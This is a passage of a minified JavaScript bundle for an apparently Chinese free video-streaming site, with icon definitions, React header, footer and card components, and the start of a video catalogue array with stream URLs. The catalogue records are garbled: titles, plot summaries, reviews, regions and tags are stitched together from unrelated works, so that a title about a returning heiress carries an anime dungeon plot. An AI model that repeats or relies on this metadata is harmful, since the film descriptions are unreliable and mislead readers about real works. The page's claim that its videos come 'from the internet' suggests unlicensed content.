 */const de=c("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ce=c("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ne=c("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const le=c("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const me=c("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const S=c("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xe=c("Loader",[["line",{x1:"12",x2:"12",y1:"2",y2:"6",key:"gza1u7"}],["line",{x1:"12",x2:"12",y1:"18",y2:"22",key:"1qhbu9"}],["line",{x1:"4.93",x2:"7.76",y1:"4.93",y2:"7.76",key:"xae44r"}],["line",{x1:"16.24",x2:"19.07",y1:"16.24",y2:"19.07",key:"bxnmvf"}],["line",{x1:"2",x2:"6",y1:"12",y2:"12",key:"89khin"}],["line",{x1:"18",x2:"22",y1:"12",y2:"12",key:"pb8tfm"}],["line",{x1:"4.93",x2:"7.76",y1:"19.07",y2:"16.24",key:"1uxjnu"}],["line",{x1:"16.24",x2:"19.07",y1:"7.76",y2:"4.93",key:"6duxfx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const P=c("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ge=c("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ue=c("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ve=c("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pe=c("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const he=c("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const b=c("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=c("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const M=c("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ye=c("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const je=c("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const be=c("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const we=c("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ne=c("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ie=c("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ke=c("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Le=c("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]);function Re(){const[t,r]=d.useState(!1),[n,o]=d.useState(""),a=s=>{s.preventDefault(),n.trim()&&(window.location.href=`/search?q=${encodeURIComponent(n)}`)};return e.jsx("header",{className:"bg-gradient-to-r from-sky-600 to-blue-700 text-white shadow-lg sticky top-0 z-50",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center justify-between h-16",children:[e.jsxs(i,{to:"/",className:"flex items-center space-x-2 hover:opacity-80 transition",children:[e.jsx(L,{className:"w-8 h-8"}),e.jsxs("div",{className:"hidden sm:block",children:[e.jsx("div",{className:"text-xl font-bold",children:"国产佳作在线观看"}),e.jsx("div",{className:"text-xs opacity-90",children:"高清视频 · 免费点播"})]}),e.jsx("div",{className:"sm:hidden text-lg font-bold",children:"佳作观影"})]}),e.jsxs("nav",{className:"hidden md:flex items-center space-x-6",children:[e.jsx(i,{to:"/",className:"hover:text-sky-200 transition",children:"首页"}),e.jsx(i,{to:"/category/国产佳作",className:"hover:text-sky-200 transition",children:"国产佳作"}),e.jsx(i,{to:"/category/国产精选",className:"hover:text-sky-200 transition",children:"国产精选"}),e.jsx(i,{to:"/category/国产热映",className:"hover:text-sky-200 transition",children:"国产热映"}),e.jsx(i,{to:"/about",className:"hover:text-sky-200 transition",children:"关于"})]}),e.jsx("div",{className:"hidden md:block",children:e.jsxs("form",{onSubmit:a,className:"relative",children:[e.jsx("input",{type:"text",value:n,onChange:s=>o(s.target.value),placeholder:"搜索影片...",className:"pl-10 pr-4 py-2 rounded-full bg-white/20 backdrop-blur-sm text-white placeholder-white/70 focus:outline-none focus:ring-2 focus:ring-white/50 w-48 lg:w-64"}),e.jsx(M,{className:"absolute left-3 top-1/2 transform -translate-y-1/2 w-4 h-4 text-white/70"})]})}),e.jsx("button",{onClick:()=>r(!t),className:"md:hidden p-2 hover:bg-white/10 rounded-lg transition",children:t?e.jsx(ke,{className:"w-6 h-6"}):e.jsx(ue,{className:"w-6 h-6"})})]}),t&&e.jsxs("div",{className:"md:hidden py-4 border-t border-white/20",children:[e.jsx("form",{onSubmit:a,className:"mb-4",children:e.jsx("input",{type:"text",value:n,onChange:s=>o(s.target.value),placeholder:"搜索影片...",className:"w-full pl-10 pr-4 py-2 rounded-full bg-white/20 backdrop-blur-sm text-white placeholder-white/70 focus:outline-none focus:ring-2 focus:ring-white/50"})}),e.jsxs("nav",{className:"flex flex-col space-y-2",children:[e.jsx(i,{to:"/",className:"py-2 hover:bg-white/10 px-4 rounded",onClick:()=>r(!1),children:"首页"}),e.jsx(i,{to:"/category/国产佳作",className:"py-2 hover:bg-white/10 px-4 rounded",onClick:()=>r(!1),children:"国产佳作"}),e.jsx(i,{to:"/category/国产精选",className:"py-2 hover:bg-white/10 px-4 rounded",onClick:()=>r(!1),children:"国产精选"}),e.jsx(i,{to:"/category/国产热映",className:"py-2 hover:bg-white/10 px-4 rounded",onClick:()=>r(!1),children:"国产热映"}),e.jsx(i,{to:"/about",className:"py-2 hover:bg-white/10 px-4 rounded",onClick:()=>r(!1),children:"关于"})]})]})]})})}function Ue(){return e.jsx("footer",{className:"bg-gradient-to-b from-slate-800 to-slate-900 text-white mt-20",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:[e.jsxs("div",{children:[e.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[e.jsx(L,{className:"w-8 h-8 text-sky-400"}),e.jsxs("div",{children:[e.jsx("div",{className:"text-lg font-bold",children:"佳作观影"}),e.jsx("div",{className:"text-xs text-slate-400",children:"国产口碑佳作 · 高清免费观看"})]})]}),e.jsx("p",{className:"text-slate-400 text-sm leading-relaxed",children:"精选150部优质影视作品，涵盖国产佳作、国产精选、国产热映，为您提供高清流畅的观影体验。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold mb-4 text-sky-400",children:"快速导航"}),e.jsxs("ul",{className:"space-y-2 text-sm",children:[e.jsx("li",{children:e.jsx(i,{to:"/",className:"text-slate-400 hover:text-white transition",children:"首页"})}),e.jsx("li",{children:e.jsx(i,{to:"/category/国产佳作",className:"text-slate-400 hover:text-white transition",children:"国产佳作"})}),e.jsx("li",{children:e.jsx(i,{to:"/category/国产精选",className:"text-slate-400 hover:text-white transition",children:"国产精选"})}),e.jsx("li",{children:e.jsx(i,{to:"/category/国产热映",className:"text-slate-400 hover:text-white transition",children:"国产热映"})})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold mb-4 text-sky-400",children:"网站信息"}),e.jsxs("ul",{className:"space-y-2 text-sm",children:[e.jsx("li",{children:e.jsx(i,{to:"/about",className:"text-slate-400 hover:text-white transition",children:"关于我们"})}),e.jsx("li",{children:e.jsx(i,{to:"/support",className:"text-slate-400 hover:text-white transition",children:"服务支持"})}),e.jsx("li",{children:e.jsx(i,{to:"/copyright",className:"text-slate-400 hover:text-white transition",children:"版权声明"})})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-semibold mb-4 text-sky-400",children:"联系方式"}),e.jsxs("ul",{className:"space-y-3 text-sm",children:[e.jsxs("li",{className:"flex items-center space-x-2 text-slate-400",children:[e.jsx(P,{className:"w-4 h-4"}),e.jsx("span",{children:"contact@example.com"})]}),e.jsx("li",{className:"flex items-start space-x-2 text-slate-400",children:e.jsx("span",{className:"text-xs",children:"本站所有视频资源来自互联网，仅供学习交流使用"})})]})]})]}),e.jsx("div",{className:"border-t border-slate-700 mt-8 pt-8",children:e.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center text-sm text-slate-400",children:[e.jsx("p",{children:"© 2024 佳作观影. 仅供个人学习使用."}),e.jsxs("div",{className:"flex space-x-6 mt-4 md:mt-0",children:[e.jsx(i,{to:"/copyright",className:"hover:text-white transition",children:"用户协议"}),e.jsx(i,{to:"/copyright",className:"hover:text-white transition",children:"隐私政策"}),e.jsx(i,{to:"/copyright",className:"hover:text-white transition",children:"免责声明"})]})]})})]})})}function Ce(){const{pathname:t}=K();return d.useEffect(()=>{window.scrollTo(0,0)},[t]),null}function y({video:t,variant:r="default"}){return r==="large"?e.jsx(i,{to:`/video/${t.id}`,className:"group block",children:e.jsxs("div",{className:"relative overflow-hidden rounded-2xl shadow-xl hover:shadow-2xl transition-all duration-300 transform hover:-translate-y-1",children:[e.jsxs("div",{className:"aspect-video relative",children:[e.jsx("img",{src:t.coverImage,alt:t.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/80 via-black/20 to-transparent"}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:e.jsx("div",{className:"bg-sky-500 rounded-full p-4",children:e.jsx(b,{className:"w-8 h-8 text-white fill-current"})})}),e.jsx("div",{className:"absolute top-4 right-4 bg-sky-500 text-white px-3 py-1 rounded-full text-xs font-medium",children:t.duration})]}),e.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:[e.jsx("div",{className:"mb-2",children:e.jsx("span",{className:"bg-sky-500/90 text-white px-3 py-1 rounded-full text-xs",children:t.category})}),e.jsx("h3",{className:"text-white text-2xl font-bold mb-2 line-clamp-2",children:t.title}),e.jsx("p",{className:"text-white/80 text-sm line-clamp-2",children:t.description})]})]})}):r==="compact"?e.jsxs(i,{to:`/video/${t.id}`,className:"group flex space-x-3 hover:bg-slate-50 p-2 rounded-lg transition",children:[e.jsxs("div",{className:"relative flex-shrink-0 w-32 h-20 rounded-lg overflow-hidden",children:[e.jsx("img",{src:t.coverImage,alt:t.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black/30",children:e.jsx(b,{className:"w-6 h-6 text-white fill-current"})}),e.jsx("div",{className:"absolute bottom-1 right-1 bg-black/70 text-white px-1.5 py-0.5 rounded text-xs",children:t.duration})]}),e.jsxs("div",{className:"flex-1 min-w-0",children:[e.jsx("h4",{className:"font-medium text-sm line-clamp-2 mb-1 group-hover:text-sky-600 transition",children:t.title}),e.jsxs("div",{className:"flex items-center space-x-2 text-xs text-slate-500",children:[e.jsx("span",{children:t.category}),e.jsx("span",{children:"·"}),e.jsxs("span",{className:"flex items-center",children:[e.jsx(I,{className:"w-3 h-3 mr-1"}),t.views]})]})]})]}):e.jsx(i,{to:`/video/${t.id}`,className:"group block",children:e.jsxs("div",{className:"bg-white rounded-xl shadow-md hover:shadow-xl transition-all duration-300 overflow-hidden transform hover:-translate-y-1",children:[e.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[e.jsx("img",{src:t.coverImage,alt:t.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent opacity-0 group-hover:opacity-100 transition-opacity"}),e.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity",children:e.jsx("div",{className:"bg-sky-500 rounded-full p-3",children:e.jsx(b,{className:"w-6 h-6 text-white fill-current"})})}),e.jsx("div",{className:"absolute top-3 right-3 bg-black/70 text-white px-2 py-1 rounded-md text-xs font-medium",children:t.duration})]}),e.jsxs("div",{className:"p-4",children:[e.jsx("div",{className:"mb-2",children:e.jsx("span",{className:"bg-sky-100 text-sky-700 px-2 py-1 rounded-md text-xs font-medium",children:t.category})}),e.jsx("h3",{className:"font-bold text-lg mb-2 line-clamp-2 group-hover:text-sky-600 transition",children:t.title}),e.jsx("p",{className:"text-slate-600 text-sm line-clamp-2 mb-3",children:t.description}),e.jsxs("div",{className:"flex items-center justify-between text-xs text-slate-500",children:[e.jsxs("span",{className:"flex items-center",children:[e.jsx(_,{className:"w-3 h-3 mr-1"}),t.date]}),e.jsxs("span",{className:"flex items-center",children:[e.jsx(I,{className:"w-3 h-3 mr-1"}),t.views.toLocaleString()," 观看"]})]})]})]})})}const w=[{id:1,title:"真千金归来后",region:"日韩",type:"电影",year:"2021",genreRaw:"动画 / 奇幻 / 冒险",tags:["国产","电影","家庭","伦理","逆袭","情感"],oneLine:"贝尔与赫斯缇雅眷族接受终极委托，探索连通地下城与星空的神秘“宙斯层”。",summary:"欧拉丽出现新的危机：地下城深处发现了一个前所未见的、仿佛倒悬着星空的奇异阶层“宙斯层”，其中涌出的怪物带有星空属性，对现有魔法抗性极高。公会发出最高难度委托，贝尔·克朗尼与赫斯缇雅眷族受邀参与联合探索。在此，他们邂逅了自称“星之猎人”的神秘冒险者阿尔忒弥斯及其眷族。两支队伍从竞争到合作，共同面对星辰巨兽。贝尔发现，阿尔忒弥斯的目标并非讨伐怪物，而是寻找传说中能实现一个愿望的“俄里翁之箭”。随着探索深入，关于远古天神、星空与地下城联系的惊人真相被揭开，贝尔必须在城市的存续与阿尔忒弥斯的悲愿之间做出抉择。",review:"聚焦真假千金题材中的家庭伦理与女性成长，不落俗套。女主独立清醒、不卖惨不",relatedIds:[],cover:"/116.jpg",coverImage:"/116.jpg",description:"被抱错的真千金回家，面对偏心的亲生父母和占据一切的假千金，她选择自立自强。",duration:"01:30:00",date:"2021-02-09",views:70214,m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",category:"日韩精选"},{id:2,title:"饥饿海峡",region:"国产",type:"电影",year:"2020",genreRaw:"剧情 / 运动 / 励志",tags:["国产","电影","悬疑","犯罪","人性","社会派"],oneLine:"被诊断为绝症的退休老人，决定用人生最后的时间，跑完一场真正的马拉松。",summary:"65岁的退休教师老陈在体检中被诊断出罹患晚期癌症，生命可能只剩半年。一生循规蹈矩的他，在病床上回顾过往，感到无比遗憾。偶然间，他看到电视上的城市马拉松直播，一个疯狂的念头涌现：他要跑一次马拉松。这个决定遭到家人强烈反对。但老陈义无反顾地开始了训练，从在公园慢走都气喘，到逐渐能跑完五公里、十公里。他的行动感染了身边的人：疏远的儿子开始陪跑，医院的病友为他加油，社区的跑团也接纳了他。比赛日，老陈带着所有人的祝福站在起点。42.195公里，不仅是对身体的挑战，更是他对过往人生的回顾、和解与告别。冲过终点线的刹那，他赢得了比生命更长的东西。",review:"影片节奏沉稳有力，像暗流涌动的海峡表面，底下却藏着惊涛骇浪。对人性在不同生存压力下的裂变刻画得入木三分，每一个角色都不是简单的善恶二元，最后的抉择让人唏嘘不已。",relatedIds:[],cover:"/138.jpg",coverImage:"/138.jpg",description:"一场绑架案，揭开两岸偷渡客与渔民在绝望海峡中的人性博弈。",duration:"01:30:00",date:"2020-01-17",views:77481,m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",category:"国产佳作"},{id:3,title:"骗局2021",region:"欧美",type:"电影",year:"2022",genreRaw:"喜剧 / 动画 / 成人",tags:["欧美","电影","犯罪","黑色幽默","高智商","反转"],oneLine:"猥琐城迎来外星访客，引发一系列关于文化冲突、身份认同和廉价披萨的混乱。",summary:"在荒诞不经的“猥琐城”，平静（或者说一贯的混乱）被打破：一艘小型外星飞船坠毁在市长家的后院。走出来的并非恐怖侵略者，而是几个迷路、胆怯且审美奇特的“咕噜姆星人”。为了不引起星际纠纷，市长决定偷偷接待并送走他们。然而，外星人对地球文化（尤其是从垃圾电视节目里学来的）产生了严重误解，引发连锁爆笑事件：他们认为竞选广告是战斗宣言，把流浪汉当成哲学导师，还试图用披萨配料进行星际贸易。全城角色——从废柴警探到黑帮老大——都被卷入这场鸡同鸭讲的星际外交闹剧，最终竟意外促成了城市有史以来最“和谐”的一天。",review:"多重反转设计精巧，节奏明快，充满黑色幽默。影片在揭露人性贪婪的同时，也构建了一个“螳螂捕蝉，黄雀在后”的精妙结构，观众不到最后一刻猜不到结局。",relatedIds:[],cover:"/111.jpg",coverImage:"/111.jpg",description:"一群骗子本想大捞一笔，却发现自己才是别人精心设计的局中棋子。",duration:"01:30:00",date:"2022-11-07",views:36328,m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",category:"欧美热映"},{id:4,title:"益西卓玛",region:"国产",type:"电影",year:"2023",genreRaw:"爱情 / 悬疑 / 奇幻",tags:["日韩","电影","剧情","家庭","历史","女性"],oneLine:"她不断重生回到男友出事那天，却每次发现关于他身份的惊人新线索。",summary:"苏雨在目睹男友顾泽为救自己死于车祸后，陷入了时间循环。她不断重生回到悲剧发生前的七天，决心不惜一切改变结局。然而，每次她成功救下顾泽，都会在第七天发现关于他的惊人秘密：第一次重生，发现他有个双胞胎兄弟；第二次，发现他与一桩悬案有关；第三次，他竟疑似来自另一个时间线……每一次循环，苏雨都更了解顾泽一分，却也离她所熟悉的那个爱人更远。最终她意识到，拯救顾泽生命的唯一方法，是揭开他层层伪装下的真实身份和穿越时间的真正目的，而这可能意味着她将永远失去他。",review:"叙事温柔而有力，像一首跨越时空的史诗。老戏骨的表演细腻动人，将一位承载厚重历史的女性的坚韧与脆弱展现得淋漓尽致，情感真挚，催人泪下。",relatedIds:[],cover:"/94.jpg",coverImage:"/94.jpg",description:"一位藏族老妇人用一生守护家族秘密，在时代变迁中寻找身份认同。",duration:"01:30:00",date:"2023-02-16",views:85099,m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",category:"国产佳作"},{id:5,title:"夫妇以上，恋人未满",region:"国产",type:"电影",year:"2018",genreRaw:"剧情 / 家庭 / 农村",tags:["日韩","电影","爱情","喜剧","都市","契约关系"],oneLine:"一对城市兄妹被送到农村外婆家过暑假，亲身经历“一粒米”的艰辛旅程。",summary:"娇生惯养的城市兄妹小迪和小米，因父母出差被送到偏远山村的独居外婆家过暑假。他们对农村生活充满排斥。外婆没有说教，而是带着他们下地，从浸种、插秧开始，亲身参与水稻种植的全过程。他们经历了烈日暴晒、蚂蟥叮咬、暴雨护秧，也感受到了播种的希望、收获的喜悦。通过外婆的讲述和与村里留守儿童的交往，他们了解到粮食的珍贵、土地的馈赠，以及父母那一代人的奋斗故事。暑假结束，当兄妹俩捧着亲手收获、碾出的一小袋大米回到城市，他们对生活、家庭和“浪费”一词有了全新的认知。饭桌上，那句“谁知盘中餐”有了沉甸甸的重量。",review:"典型的日式轻喜剧风格，笑点密集又自然。男女主角从互相嫌弃到渐生情愫的转变过程细腻可信，很多生活化的小细节让人会心一笑，感情发展水到渠成。",relatedIds:[],cover:"/14.jpg",coverImage:"/14.jpg",description:"为应付催租与催婚，一对死对头室友决定假扮夫妻，却意外擦出火花。",duration:"01:30:00",date:"2018-08-04",views:15428,m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",category:"国产佳作"},{id:6,title:"我的长沙夜生活",region:"国产",type:"电影",year:"2015",genreRaw:"动作 / 奇幻 / 剧情",tags:["国产","电影","都市","群像","温情","烟火气"],oneLine:"不谙世事的小道士奉命下山历练，却卷入一场民国时期的江湖纷争与妖邪阴谋。",summary:"民国初年，自幼在深山道观修行的小道士何安之，奉师命下山寻找“红尘真意”。他带着一本师父给的《百妖谱》，懵懂闯入光怪陆离的都市。凭借微末道术，他先后结识了潦倒的武行师傅、神秘的女戏子、精明的古董商。何安之本想行侠仗义，却不知不觉被卷入当地帮派斗争与一起连环离奇命案中。他发现，命案背后有邪修操纵妖物作祟，而各方势力争夺的一件古物，正是镇压一方妖穴的关键。何安之必须在人心叵测的江湖与妖邪肆虐的黑暗中周旋，在一次次抉择中领悟师父所说的“道在世间”，最终成长起来，独当一面。",review:"一部充满地域特色和生活质感的群像电影。导演精准捕捉了长沙夜市的灵魂，人物塑造鲜活立体，叙事散而不乱，在热闹喧嚣的底色下，流淌着温暖的人文关怀。",relatedIds:[],cover:"/129.jpg",coverImage:"/129.jpg",description:"长沙一夜，五组陌生人的悲欢在解放西的灯火与湘江的风中交织。",duration:"01:30:00",date:"2015-10-09",views:74142,m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",category:"国产佳作"},{id:7,title:"新步步深陷",region:"国产",type:"电影",year:"2024",genreRaw:"爱情 / 喜剧 / 